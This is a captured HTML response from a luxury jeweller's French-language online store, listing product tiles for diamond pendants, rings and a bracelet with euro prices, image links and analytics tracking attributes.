request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR790_RGR790%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB157_RGB157%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1716_RGE1716%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1610_RGE1610%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1574_RGE1574%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1400_RGE1400%22%7D%7D%5D&limit=6.0
body_size: 3471
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;4500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;4500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Pendentif Butterfly Silhouette &amp; Flower avec diamants" />
        <meta itemprop="name" content="Pendentif Butterfly Silhouette &amp; Flower avec diamants" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4500.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Pendentif Butterfly Silhouette &amp; Flower avec diamants"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Pendentif Butterfly Silhouette &amp; Flower avec diamants"
            title="Pendentif Butterfly Silhouette &amp; Flower avec diamants"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Pendentif Butterfly Silhouette &amp; Flower avec diamants</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4500.00">
                    4,500.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR790_RGR790">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR790_RGR790"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;9200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;9200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR790_RGR790" />
        <meta itemprop="description" content="Bague en diamants Triple Butterfly Silhouette" />
        <meta itemprop="name" content="Bague en diamants Triple Butterfly Silhouette" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9200.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6fd5f54560a14e5ba26b90ada0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGR790_RGR790"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGR790_RGR790"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" aria-label="Bague en diamants Triple Butterfly Silhouette"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Bague en diamants Triple Butterfly Silhouette"
            title="Bague en diamants Triple Butterfly Silhouette"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" tabindex="0">Bague en diamants Triple Butterfly Silhouette</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9200.00">
                    9,200.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;172000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;172000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="Bracelet fin en diamants taille &eacute;meraude" />
        <meta itemprop="name" content="Bracelet fin en diamants taille &eacute;meraude" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="172000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="Bracelet fin en diamants taille &eacute;meraude"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="Bracelet fin en diamants taille &eacute;meraude"
            title="Bracelet fin en diamants taille &eacute;meraude"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">Bracelet fin en diamants taille &eacute;meraude</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platine et or blanc, 0,33&nbsp;carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="172000.00">
                    172,000.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="Alliance en diamants ronds" />
        <meta itemprop="name" content="Alliance en diamants ronds" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5150.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="Alliance en diamants ronds"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Alliance en diamants ronds"
            title="Alliance en diamants ronds"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">Alliance en diamants ronds</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5150.00">
                    5,150.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1855_RGE1855">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1855_RGE1855"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1855_RGE1855&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
